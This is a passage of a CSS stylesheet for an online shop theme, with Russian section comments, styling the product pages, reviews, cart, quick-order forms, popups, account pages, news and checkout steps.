.product-view .qty-wrap .label.mod:after {content: "\e916";font-family: "icomoon";display: inline-block;vertical-align: middle;position: relative;width: 30px;height: 30px;line-height: 1;padding: 0;font-size: 30px;background-color: #fff;z-index: 1;text-align: center;pointer-events: none;box-sizing: border-box;}
.product-view .qty-wrap .label.mod.active:after {content: "\e919";}
.product-view .hide .qty-wrap .label.mod {display: none;}
.product-view .hide .qty-wrap .label {width: calc(100% - 170px);border-left: 0;}
.product-view .qty-wrap .qty {width: 170px;text-align: center;}
.product-view .qty-wrap .quantity {display: inline-block;vertical-align: middle;width: 40px;height: 40px;line-height: 40px;padding: 0px;border: 0;color: #000000;background-color: #ffffff;text-align: center;-webkit-appearance: textfield;-moz-appearance: textfield;appearance: textfield;}
.product-view .qty-wrap input::-webkit-outer-spin-button, .product-view .qty-wrap input::-webkit-inner-spin-button {-webkit-appearance: none;-moz-appearance: none;appearance: none;}
.product-view .qty-wrap a {display: inline-block;width: 30px;height: 30px;}
.product-view .qty-wrap a i {display: inline-block;vertical-align: middle;font-size: 30px;line-height: 0;}
.product-view .add-to-links {position: relative;width: 170px;height: 70px;border-top: 1px solid #dddddd;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;justify-content: space-around;}
.product-view .add-to-links:before {content: "";display: block;position: absolute;top: 0;left: 50%;margin-left: -1px;width: 1px;height: 100%;background: #dddddd;}
.product-view .add-to-links.wishlist:before {display: none;}
.product-view .add-to-links a {color: #5f9ea0;font-size: 30px;}
.product-view .add-to-links a:hover, .product-view .add-to-links a.added {color: #333333;}
.product-view .add-to-cart {width: calc(100% - 170px);display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.product-view .add-to-cart .button {width: 50%;height: 70px;text-align: center;padding: 0;}
.product-view .add-to-cart .button + .button {border-left: 1px solid #dddddd;}
.product-view .goodsDataMainDiscountBlock {width: 100%;margin-bottom: 25px;display: -ms-flexbox;display: -webkit-flex;display: flex;justify-content: center;}
.product-view .goodsDataMainDiscountBlock .title {line-height: 30px;margin-right: 30px;font-weight: bold;}
.product-view .counter {width: 100%;padding: 15px 0;background: #ecebf2;text-align: center;display: -ms-flexbox;display: -webkit-flex;display: flex;justify-content: center;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-flow: row wrap;-webkit-flex-flow: row wrap;flex-flow: row wrap;}
.product-view .counter div {margin-right: 10px;}
.product-view .counter div:last-child {margin-right: 0;}
.product-view .counter div label {font-size: 12px;text-transform: lowercase;margin-left: 2px;}
.product-view .counter div span {display: inline-block;width: auto;height: 30px;line-height: 30px;background: #ffffff;text-align: center;position: relative;letter-spacing: 1px;padding: 0px 10px;}
/** Вкладки табы **/
.product-tabs {position: relative;margin: 0 0 30px 0;}
.tabs {width: 100%;border: 1px solid #dddddd;margin-top: -1px;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-direction: row;flex-direction: row;}
.tabs .tab {flex: 1 1 25%;text-align: center;line-height: 70px;border-right: 1px solid #dddddd;}
.tabs .tab:last-child {border-right: 0;}
.tabs .tab a {display: block;overflow: hidden;text-overflow: ellipsis;padding: 0 5px;}
.tabs .tab a span {border-bottom: 1px solid transparent;}
.tabs .tab a:hover span, .tabs .tab.active a span {border-bottom: 1px solid #b0b0b0;}
.product-tabs .tab-content {padding: 20px;border: 1px solid #dddddd;border-top: 0;overflow: hidden;}
.product-tabs .tab-content .features-list .features {line-height: 24px;}
.product-tabs .tab-content .htmlDataBlock {margin: 0;padding: 0;}
.product-tabs .tab-content .htmlDataBlock p {margin: 0;}
.product-tabs .tab-content .delivery {margin-bottom: 30px;}
.product-tabs .tab-content .delivery:last-child {margin-bottom: 0;}
.product-tabs .tab-content .delivery p {margin-bottom: 15px;word-break: break-word;}
.product-tabs .tab-content .delivery h4 {margin-bottom: 5px;}
.product-tabs .tab-content .delivery h5 {margin: 10px 0 5px 0;}
.product-tabs .tab-content .delivery h6 {font-weight: 400;margin-bottom: 3px;}
.product-tabs .tab-content .delivery .price-box {margin-left: 10px;}
.product-tabs .tab-content .delivery .desc {margin: 0 0 5px 10px;}
/** Отзывы **/
.product-tabs .tab-content#content_4 {padding: 0;}
#goodsDataOpinionBlock .goodsDataOpinionAddForm {padding: 20px;}
.goodsDataOpinionAddTable {margin-bottom: 30px;}
.goodsDataOpinionAddTable .goodsDataOpinionBlock {position: relative;margin-bottom: 15px;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.goodsDataOpinionAddTable .goodsDataOpinionBlock label {width: 140px;margin: 3px 0;}
.goodsDataOpinionAddTable .goodsDataOpinionBlock input, .goodsDataOpinionAddTable .goodsDataOpinionBlock textarea {display: inline-block;width: calc(100% - 140px);max-width: 100%;height: 45px;line-height: 45px;background: #ffffff;border: 1px solid #dddddd;}
.goodsDataOpinionAddTable .goodsDataOpinionBlock textarea {padding-top: 15px;line-height: 1;}
.goodsDataOpinionAddTable .goodsDataOpinionBlock label.error {width: 180px;bottom: -36px;}
.goodsDataOpinionAddTable .buttons {text-align: right;}
.goodsDataOpinionAddTable .buttons .button {padding: 0 30px;}
.goodsDataOpinionList {padding: 20px;}
.goodsDataOpinionList .buttons {width: 70px;text-align: right;margin-left: 30px;}
.goodsDataOpinionList .bord {margin-bottom: 30px;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: space-between;}
.goodsDataOpinionList .cell1 {display: block;width: 140px;}
.goodsDataOpinionList .cell2 {display: block;width: calc(100% - 240px);background: #f2f2f2;padding: 15px;}
.goodsDataOpinionList .goodsDataOpinionListClient {font-size: 15px;display: block;overflow: hidden;text-overflow: ellipsis;}
.goodsDataOpinionList .goodsDataOpinionListDate {font-size: 13px;color: #999999;margin: 5px 0 3px 0;}
.goodsDataOpinionList .goodsDataOpinionListDesc {margin-bottom: 10px;overflow: hidden;}
.goodsDataOpinionList .goodsDataOpinionListDesc:last-child {margin-bottom: 0;}
.goodsDataOpinionList .goodsDataOpinionListDesc i {font-size: 20px;margin-right: 15px;vertical-align: middle;}
.goodsDataOpinionList .goodsDataOpinionListDesc label {display: inline-block;font-weight: bold;}
.goodsDataOpinionList .goodsDataOpinionListDesc .icon-add {color: #5f9ea0;}
.goodsDataOpinionList .goodsDataOpinionListDesc .icon-remove {color: #5f9ea0;}
.goodsDataOpinionListNavigateTop {border-left: 0;border-right: 0;}
/** С этим товаром смотрят и Сопутствующие **/
.related .related-goods {margin-bottom: 30px;}
.related .products-grid.owl-carousel .item {width: auto;margin:0;border: 1px solid #dddddd;}
.related .products-grid.owl-carousel .owl-stage-outer {margin-left: -3px;padding: 1px;}
.related .owl-nav [class^="owl-"] {position: absolute;top: 50%;margin-top: -20px;}
.related .pdt-content .products-grid .item {display: none;}
.related .pdt-content .products-grid .item:nth-child(-n+4) {display: block;}
.related .pdt-content .products-grid .item.showThis:nth-child(n) {display: block;}
/*** Корзина ***/
.cart_items .cartForm.hide {display: none;}
.cart_items .cartForm {display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: flex-start;-webkit-align-items: flex-start;-webkit-box-align: flex-start;align-items: flex-start;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: space-between;}
.cartTable {width: 100%;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: flex-start;-webkit-align-items: flex-start;-webkit-box-align: flex-start;align-items: flex-start;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: flex-end;}
.cartTable .inputText {text-align: center;padding: 0px;max-width: 80px;border-color: #d9d9d9;}
.cartTable .inputText:disabled {background-color: #ececec;cursor: not-allowed;}
.cartTable .cartList {width: 100%;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-direction: column;flex-direction: column;}
.cartTable .cartList .items {width: 100%;position: relative;padding: 0px;border: 1px solid #dddddd;border-bottom: 0;overflow: hidden;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.cartTable .cartList .items:last-child {border-bottom: 1px solid #dddddd;}
.cartTable .cartList .items > div {position: relative;text-align: center;padding: 20px;}
.cartTable .cartList .items > div:after {content: "";display: block;width: 1px;height: 999px;background: #dddddd;position: absolute;top: -500%;right: 0;}
.cartTable .cartList .items > div:last-child:after {display: none;}
.cartTable .cartList .items .image {width: 70px;}
.cartTable .cartList .items .image img {max-width: 100%;}
.cartTable .cartList .items .inner {width: calc(100% - 520px);text-align: left;justify-content: flex-start;}
.cartTable .cartList .items .name {width: calc(100% - 70px);padding-left: 30px;}
.cartTable .cartList .items .name a {display: block;max-height: 60px;overflow: hidden;margin-bottom: 10px;font-size: 16px;}
.cartTable .cartList .items .name .art {margin-bottom: 10px;}
.cartTable .cartList .items .name .art .label, .cartTable .cartList .items .name .properties .label {font-weight: bold;}
.cartTable .cartList .items .name .art span + span, .cartTable .cartList .items .name .properties span + span {margin-left: 5px;}
.cartTable .cartList .items .name .properties {display: none;}
.cartTable .cartList .items .cart-price {position: relative;width: 150px;text-align: center;padding-left: 15px;}
.cartTable .cartList .items .cart-price .price {font-size: 24px;}
.cartTable .cartList .items .cart-price div {margin-top: 5px;}
.cartTable .cartList .items .cart-price div, .cartTable .cartList .items .cart-price div .price {font-size: 16px;}
.cartTable .cartList .items .cart-price div .x {margin: 0 3px;}
.cartTable .cartList .items .cart-qty {position: relative;width: 180px}
.cartTable.disable .cartList .items .cart-qty span {cursor: not-allowed;}
.cartTable.disable .cartList .items .cart-qty a {display: none;}
.cartTable .cartList .items .cart-qty a i {display: inline-block;vertical-align: middle;font-size: 30px;line-height: 0;}
.cartTable .cartList .items .cart-qty input {display: inline-block;width: 40px;padding: 0px;border: 0;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;-o-user-select: none;user-select: none;}
.cartTable .cartList .items .cart-qty input[type='number'] {-moz-appearance:textfield;}
.cartTable .cartList .items .cart-qty input::-webkit-outer-spin-button, .cartTable .cartList .items .cart-qty input::-webkit-inner-spin-button {-webkit-appearance: none;-moz-appearance: none;appearance: none;}
.cartTable .cartList .items .closetd {position: relative;width: 40px;padding: 0;}
.cartTable .cartList .items .closetd a {font-size: 24px;line-height: 0;}
.cartFoot {width: 522px;}
.cartFoot .discounttr {border: 1px solid #dddddd;border-top: 0;margin-bottom: 0px;padding: 15px;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;justify-content: space-between;}
.cartFoot .discounttr .title {font-size: 16px;}
.cartFoot .discounttr .price {color: #5f9ea0;font-size: 24px;font-weight: normal;}
.cartFoot .discount-list > .title {padding: 15px;}
.cartFoot .discount-list .item {background-color: #f9f3ec;border: 1px solid #dddddd;margin-bottom: 30px;padding: 15px;}
.cartFoot .discount-list .item:first-child {border-bottom: 0;}
.cartFoot .discount-list .item .title {display: block;}
.cartFoot .discount-list .item .more {font-size: 12px;color: #956939;margin-top: 10px;}
.cartFoot .coupons {padding: 15px;background-color: #f9f3ec;border: 1px solid #dddddd;border-top: 0;}
.cartFoot .coupons .title {margin-bottom: 10px;font-size: 18px;text-transform: uppercase;}
.cartFoot .coupons .input-box input {background-color: transparent;border: 2px solid #5f9ea0;}
.cartFoot .total {margin-top: -1px;padding: 0px;border: 1px solid #dddddd;border-top: 0;border-right: 0;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: stretch;-webkit-align-items: stretch;-webkit-box-align: stretch;align-items: stretch;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.cartFoot .total .TotalDelivery {width: 100%;border: 1px solid #dddddd;border-top: 0;border-left: 0;margin-bottom: 0px;padding: 15px;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;justify-content: space-between;}
.cartFoot .total .TotalDelivery .title {font-size: 16px;}
.cartFoot .total .TotalDelivery .price {color: #5f9ea0;font-size: 24px;font-weight: normal;}
.cartFoot .total .TotalSum {width: calc(100% - 192px);padding: 0 15px;text-align: center;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;justify-content: space-between;}
.cartFoot .total .TotalSum .title {width: 50%;font-size: 16px;text-transform: none;text-align: left;}
.cartFoot .total .TotalSum .price {width: 50%;font-size: 30px;font-weight: normal;}
.cartFoot .total .delete {display: block;width: 192px;height: 70px;line-height: 70px;text-align: center;font-size: 16px;padding: 0;}
.cartFoot .buttons {text-align: right;}
.cartFoot .buttons .button {width: 192px;height: 70px;line-height: 70px;font-size: 16px;margin: -1px 0px 0 auto;padding: 0;}
/*** Быстрый заказ ***/
#OrderAjaxBlock {margin-top: 30px;}
#quickform {display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: flex-start;-webkit-align-items: flex-start;-webkit-box-align: flex-start;align-items: flex-start;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: space-between;}
.formfast .title {font-size: 20px;font-weight: normal;text-transform: none;margin: 20px 0 20px;}
.formfast .account, .formfast .adress, .formfast .delivery, .formfast .payment, .formfast .coupons {width: 45%;}
.formfast .formfastbuttons, .formfast .pp {width: 100%;}
.formfast .account .form-list .contactWantRegister {margin-bottom: 20px;}
.formfast .account .form-list .contactWantRegister label {margin: 0;cursor: pointer;text-align: center;vertical-align: middle;}
.formfast .account .form-list .contactRegisterNeedElement {position: relative;}
.formfast .form-list .fields {margin-bottom: 20px;}
.formfast .form-list .fields label {display: none;}
.formfast .form-list .fields label.error {display: block;}
.formfast .form-list .field:nth-child(1) {flex: 1 1 40%;}
.formfast .form-list .field:nth-child(2) {flex: 1 1 20%;margin-left: 5%}
.formfast .form-list .field:nth-child(3) {flex: 1 1 20%;margin-left: 5%;margin-right: 0;}
.formfast .form-list .field.deliveryConvenientDate .inputText {cursor: pointer;}
.formfast .pp {font-size: 12px;text-align: right;margin-bottom: 20px;}
.formfast .formfastbuttons {text-align: right;border: 1px solid #dddddd;padding: 0;justify-content: space-between;}
.formfast .formfastbuttons .button {width: 50%;height: 70px;line-height: 70px;font-size: 16px;padding: 0;}
.formfast .formfastbuttons .TotalSumDelivery {width: calc(100% - 520px);text-align: left;padding: 0 30px;}
.formfast .formfastbuttons .TotalSumDelivery .title {font-size: 30px;}
.formfast .formfastbuttons .TotalSumDelivery .price {color: #5f9ea0;font-size: 30px;margin-left: 10px;}
.delivery .manufacturer-list select {max-width: 100%;width: 100%;}
.delivery .manufacturer-list .zoneSelect select {margin-top: 15px;}
.delivery .manufacturer-list .currentDeliveryDesc, .payment .quick_order_payment .currentPaymentDescription {max-width: 100%;width: 100%;border: 1px solid #eaeaea;background-color: #fff;margin: 15px 0 0 0;padding: 10px;overflow: hidden;}
.delivery .manufacturer-list .currentDeliveryDesc>div {word-break: break-word;}
.delivery .manufacturer-list .currentDeliveryPrice {margin-bottom: 5px;}
.delivery .deliveryZonePrice {margin-left: 20px;font-weight: bold;}
.delivery .orderStageDeliveryListTable .deliveryOption {margin-bottom: 30px;overflow: hidden;}
.delivery .orderStageDeliveryListTable .deliveryOption .orderStageDeliveryZonePrice span, .delivery .orderStageDeliveryListTable .deliveryOption .orderStageDeliveryDefaultPrice span {font-size: 20px;font-weight: bold;color: #5f9ea0;}
.delivery .orderStageDeliveryListTable .deliveryOption .orderStageDeliveryZonePrice label, .delivery .orderStageDeliveryListTable .deliveryOption .orderStageDeliveryDefaultPrice label {margin-right: 10px;font-size: 18px;font-weight: normal;}
.delivery .orderStageDeliveryListTable .cell1 {display: inline-block;text-align: center;vertical-align: top;}
.delivery .orderStageDeliveryListTable .cell2 {display: inline-block;width: calc(100% - 40px);padding: 0;vertical-align: middle;}
.delivery .orderStageDeliveryListTable .cell2 > label {display: block;margin-bottom: 5px;text-transform: none;font-weight: 400;}
.delivery .orderStageDeliveryListTable .cell2 .delivery_desc {margin: 15px 0;font-size: 12px;}
.delivery .orderStageDeliveryListTable .cell2 .pricefield {margin: 15px 0 0 0;}
.delivery .orderStageDeliveryListTable .zones {margin: 15px 0;padding-left: 15px;}
.delivery .orderStageDeliveryListTable .zones .zones-header {display: inline-block;margin-bottom: 10px;}
.payment .orderStagePayment {display: block;position: relative;margin-bottom: 30px;}
.payment .orderStagePayment .payment_desc {margin-top: 15px;font-size: 12px;}
.coupons .couponBlock {position: relative;width: 100%;}
.coupons .couponBlock input {width: 100%;height: 70px;line-height: 70px;font-size: 12px;padding: 0 30px;}
.coupons .couponBlock .button {position: absolute;top: 0;right: 0;width: 140px;height: 70px;line-height: 70px;padding: 0;z-index: 1;}
.coupons .couponBlock .button i {font-size: 18px;vertical-align: middle;}
.coupons .couponBlock .reset {opacity: 0;filter: alpha(opacity=0);position: absolute;top: 26px;z-index: 1;right: 150px;font-size: 18px;cursor: pointer;}
.coupons .couponBlock .reset.active {opacity: 1;filter: alpha(opacity=100);}
.coupons .couponBlock .reset:hover {color: #6bac1e;}
.coupons .couponBlock.error input::placeholder {color: red;}
.coupons .couponBlock.error .button {background-color: red;border-color: red;}
.formfast input::-webkit-input-placeholder {color: #333333;}
.formfast input::-moz-placeholder          {color: #333333;}
.formfast input:-moz-placeholder           {color: #333333;}
.formfast input:-ms-input-placeholder      {color: #333333;}
.formfast textarea::-webkit-input-placeholder {color: #333333;}
.formfast textarea::-moz-placeholder          {color: #333333;}
.formfast textarea:-moz-placeholder           {color: #333333;}
.formfast textarea:-ms-input-placeholder      {color: #333333;}
.formfast .buttons {width: 520px;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-direction: row;flex-direction: row;}
/*** Быстрый просмотр ***/
.fancybox-content {max-width: 900px;padding: 30px;}
.fancybox-content .notice {padding: 10px 30px;}
.fancybox-content .formfast {padding: 0;}
.fancybox-content .product-tabs {display: none;padding: 0 15px 0 0;}
.fancybox-content .formfast .formfastbuttons {height: 70px;-ms-flex-align: flex-start;-webkit-align-items: flex-start;-webkit-box-align: flex-start;align-items: flex-start;}
.fancybox-content .formfast .formfastbuttons .TotalSumDelivery {width: calc(100% - 260px);}
.fancybox-content .formfast .formfastbuttons .TotalSumDelivery .title {line-height: 70px;}
.fancybox-content .formfast .formfastbuttons .button {width: 100%;}
.fancybox-content .formfast .formfastbuttons .button#closeOrder {display: none;}
.fancybox-content .formfast .buttons {width: 260px;}
.fancybox-inner .product-view .product-shop > div {padding-left: 0;}
.fancybox-inner .product-view .product-img-box {width: 320px;border: 0;}
.fancybox-inner .product-view .product-shop {width: calc(100% - 320px);border: 0;}
.fancybox-inner .product-view .add-to-links {border-right: 1px solid #dddddd;}
.fancybox-inner .product-view .qty-wrap {border-right: 1px solid #dddddd;border-left: 1px solid #dddddd;}
.fancybox-inner .product-view .empty .qty-wrap {border-right: 0;}
.fancybox-inner .product-view .add-to-cart .button {width: 100%;}
.fancybox-inner .product-view .add-to-cart .button + .button {border-left: 0;}
.fancybox-inner .product-view .add-to-cart .button.quick {display: none !important;}
.fancybox-inner .product-view .product-img-box .thumblist-box {display: none;}
.fancybox-inner .product-view .product-shop {padding: 0 0 0 30px;}
.fancybox-inner .product-view .goodsDataMainDiscountBlock .counter .title {display: block;width: 100%;margin: 0 0 0px 0;}
.fancybox-inner .product-view .goodsDataMainDiscountBlock .counter > div {display: none;}
.fancybox-button.fancybox-close-small {width: 30px;height: 30px;padding: 2px;}
.fancybox-content.quickViewMod.product-view {max-width: 400px;}
.fancybox-content.quickViewMod.product-view .product-img-box {display: none;}
.fancybox-content.quickViewMod.product-view .product-shop {width: 100%;padding: 0;}
.fancybox-content.quickViewMod.product-view .goodsDataMainModificationArtNumber {display: none;}
.fancybox-content.quickViewMod.product-view .description {display: none;}
.fancybox-content.quickViewMod.product-view .ratings {display: none;}
.fancybox-content.quickViewMod.product-view .add-to-links {display: none;}
.fancybox-content.quickViewMod.product-view .add-to-cart {width: 100%;}
.fancybox-content.quickViewMod.product-view .qty-wrap .label.mod {display: none;}
.fancybox-content.quickViewMod.product-view .qty-wrap .label {width: calc(100% - 170px);border-left: 0;}
.fancybox-content.quickViewMod.product-view .goodsDataMainModificationsBlock {display: flex;}
.fancybox-content.quickViewMod.product-view .goodsDataMainModificationsBlock .inner {width: 100%;}
.fancybox-content.quickViewMod.product-view .add-to-cart .button.quick {display: none !important;}
.fancybox-content.quickViewMod.product-view .empty .qty-wrap {display: none;}
/*** Обратный звонок ***/
#fancybox-callback {max-width: 500px;}
#fancybox-callback .callbackForm .callback-input {margin-bottom: 15px;}
#fancybox-callback .callbackForm .callback-input label {display: block;margin-bottom: 5px;}
#fancybox-callback .callbackForm .pp {margin-top: 15px;}
.fancybox-slide--html .fancybox-close-small:hover {color: #ffffff;}
/*** Политика конфиденциальности ***/
#fancybox-pp h4 {margin-bottom: 10px;font-weight: normal;}
/*** Ajax Добавление товара в корзину ***/
#cart-layer {width: 400px;padding: 0;}
#cart-layer > .title {margin: 0;padding: 30px;text-align: center;border-bottom: 1px solid #dddddd;}
#cart-layer .cart-ajax .cart-product {padding: 30px;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;}
#cart-layer .cart-ajax .cart-product .cart-product-image {width: 45%;}
#cart-layer .cart-ajax .cart-product .cart-product-info {width: 55%;}
#cart-layer .cart-ajax .cart-product .cart-product-info .product-name {font-size: 18px;margin-bottom: 5px;max-height: 46px;overflow: hidden;}
#cart-layer .cart-ajax .cart-product .cart-product-info .product-desc {font-size: 13px;margin-bottom: 5px;max-height: 50px;overflow: hidden;}
#cart-layer .cart-ajax .cart-product .cart-product-info .product-mod {font-size: 12px;}
#cart-layer .cart-ajax .cart-product .cart-product-info .product-quantity {margin-top: 10px;}
#cart-layer .cart-ajax .cart-product .cart-product-info .product-quantity span {margin-right: 5px;}
#cart-layer .cart-ajax .cart-product .cart-product-info .product-quantity strong {color: #5f9ea0;}
#cart-layer .cart-ajax .cart-product .cart-product-info .product-price {margin-top: 5px;}
#cart-layer .cart-ajax .cart-product .cart-product-info .product-price span {margin-right: 5px;}
#cart-layer .cart-ajax .cart-product .cart-product-info .product-price strong {color: #5f9ea0;}
#cart-layer .cart-ajax .buttons {padding: 30px;background: #f3f3f3;border-top: 1px solid #dddddd;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: space-between;}
#cart-layer .cart-ajax .buttons .total {width: 100%;margin-bottom: 30px;text-align: center;font-size: 20px;}
#cart-layer .cart-ajax .buttons .total strong {margin: 0 6px;color: #5f9ea0;}
/*** Личный кабинет (Страницы) ***/
.col-account {margin: 0;padding-bottom: 30px;}
.col-account h3 {line-height: normal;padding: 0 0 10px;margin-bottom: 15px;border-bottom: 1px solid #dddddd;}
.col-account .buttons .button {margin-bottom: 5px;vertical-align: middle;}
.col-account .buttons p {margin-bottom: 0px;}
.account .form-list .fields label:not(.error) {display: block;}
.form-list .fields {width: 100%;position: relative;margin: 0 0 15px 0;}
.form-list .fields label {display: none;margin: 3px 0;}
.form-list .fields input, .form-list .fields textarea {width: 100%;max-width: 100%;}
.form-list .fields .first {flex: 1 1 40%;}
.form-list .fields .second {flex: 1 1 25%;}
.form-list .fields .third {flex: 1 1 25%;}
.form-list .file label {display: block;margin-bottom: 5px;}
.clientForm .pp {margin-bottom: 10px;}
.account .form-list .fields .inputText, .adress .form-list .fields .inputText, .adress .form-list .fields textarea {max-width: 100%;}
.favorites_goods .buttons {margin-top: 30px;}
/*** Обратный звонок, Связь с администрацией ***/
.callback-info .callback-form {text-align: left;}
.callback-info .callback-form div {margin-bottom: 10px;}
.callback-info .callback-form div label {display: block;margin: 3px 0;}
.callback-info .callback-form div label.error {position: relative;max-width: 200px;}
.callback-info .callback-form div input {margin: 0;}
.feedbackForm .pp {margin: 10px 0;}
.block-contact {margin: 0;padding: 0;list-style: none;}
.block-contact li {line-height: 20px;padding: 5px 0;}
.block-contact li:first-of-type {padding-top: 0;}
.block-contact li a {display: block;overflow: hidden;text-overflow: ellipsis;}
.block-contact i {color: #5f9ea0;margin-right: 7px;}
.block-contact b {display: block;color: #b1adbb;font-size: 12px;font-weight: normal;margin-bottom: 7px;}
/** Платежные системы на странице просмотра заказа **/
.order-info .title {margin-bottom: 10px;}
.order-info .paymentQiwi .tr2 .ceil1 {padding: 25px 0 25px;}
.order-info .paymentQiwi .tr6 .ceil1 {padding: 16px 10px 15px;}
.order-info .paymentQiwi .PhoneLabel, .order-info .paymentQiwi .PhoneInput {float: none;}
.order-info .paymentQiwi .PhoneInput {padding: 10px 0 0;}
.order-info .paymentQiwi #form_phone {width: 130px;text-align: center;}
.client_order .buttons {display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-flow: row wrap;-webkit-flex-flow: row wrap;flex-flow: row wrap;-ms-flex-pack: justify;-webkit-box-pack: justify;justify-content: space-between;}
.client_order .buttons .button {margin-top: 10px;}
/*** Новости ***/
.news-box {position: relative;}
.news-box:before {content: "";display: inline-block;position: absolute;left: 20px;width: 5px;height: 100%;background-color: #5f9ea0;}
.news-box .news {margin-bottom: 30px;margin-left: 70px;padding: 15px;border: 1px solid #dddddd;}
.news-box .news:before {content: "\e921";font-family: "icomoon";color: #fff;font-size: 20px;display: inline-block;position: absolute;left: 0;width: 45px;height: 45px;line-height: 45px;background-color: #5f9ea0;text-align: center;vertical-align: middle;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;}
.news-box .news .title {margin-bottom: 10px;}
.news-box .news .title a {display: block;max-height: 36px;overflow: hidden;font-size: 16px;}
.news-box .news .date {margin-bottom: 10px;}
.news-box .pages {display: block;float: none;margin-top: 30px;text-align: right;}
.news-box.page:before {display: none;}
.news-box.page .date {text-align: right;margin: 10px 0;}
.news-box.page .newsListBlockItemFiles {margin: 10px 0;}
/*** Оформление заказа ***/
.orderStrageContent .form-list .fields label {display: block;}
.orderStrageContent .quick_order_payment, .orderStrageContent .coupons {margin-bottom: 15px;}
.orderStrageContent .buttons .button:nth-child(2) {float: right;}
.orderStrageContent .payment {margin-bottom: 15px;}
.orderStrageContent .registrations .text, .orderStrageContent .form-list .text {text-transform: uppercase;margin: 8px 0;}
.orderStrageContent .registrations .text-italic {color: #b2b2b2;margin-bottom: 15px;}
.orderStrageContent .registrations .contactWantRegister input {margin: 0;vertical-align: middle;}
.orderStrageContent h3.title {margin-bottom: 15px;}
.orderStrageContent .delivery {margin-bottom: 15px;}
.stages-list {display: -ms-flexbox;display: -webkit-flex;display: flex;width: 100%;margin-bottom: 32px;}
.stages-list .stages {-webkit-flex-basis: 24%;-ms-flex-preferred-size: 24%;flex-basis: 24%;max-width: 50%;position: relative;font-size: 18px;line-height: 2em;padding-top: 30px;}
.stages-list .stages:before {content: '\e91f';font-size: 36px;line-height: 1;padding-right: 5px;vertical-align: bottom;opacity: 0.5;filter: alpha(opacity=50);display: inline-block;font-family: "icomoon";text-rendering: auto;-webkit-font-smoothing: antialiased;transform: translate(0,0);}
.stages-list .stages:after {content: '';position: absolute;top: calc(50% + 15px);left: 32px;width: 70%;height: 2px;margin-top: -1px;background: #000000;opacity: 0.5;filter: alpha(opacity=50);}
.stages-list .stages .title, .stages-list .stages a {display: block;width: 100%;height: 100%;position: absolute;top: 0;left: 0;font-size: 26px;line-height: 1;font-weight: 600;cursor: default;}
.stages-list .stages a:hover .title {cursor: pointer;}
.stages-list .stages.active {opacity: 1;filter: alpha(opacity=100);}
.stages-list .stages.active:before, .stages-list .stages:hover:before {content: '\e920';opacity: 1;filter: alpha(opacity=100);display: inline-block;color: #5f9ea0;font-family: "icomoon";text-rendering: auto;-webkit-font-smoothing: antialiased;transform: translate(0,0);}
.stages-list .stages.active:after, .stages-list .stages:hover:after {background: #5f9ea0;opacity: 1;filter: alpha(opacity=100);}
.stages-list .stages .title:before {margin-right: 5px;}
.stages-list .stages:nth-child(1) .title:before {content: '1.';}
.stages-list .stages:nth-child(2) .title:before {content: '2.';}
.stages-list .stages:nth-child(3) .title:before {content: '3.';}
.stages-list .stages:nth-child(4) .title:before {content: '4.';}
.delivery .deliveryZonePrice {margin-left: 20px;font-weight: bold;}
.delivery .orderStageDeliveryListTable .deliveryOption {margin-bottom: 15px;}
.delivery .orderStageDeliveryListTable .cell1 {display: inline-block;text-align: center;vertical-align: top;}
.delivery .orderStageDeliveryListTable .cell2 {display: inline-block;width: calc(100% - 40px);padding: 0;vertical-align: middle;}
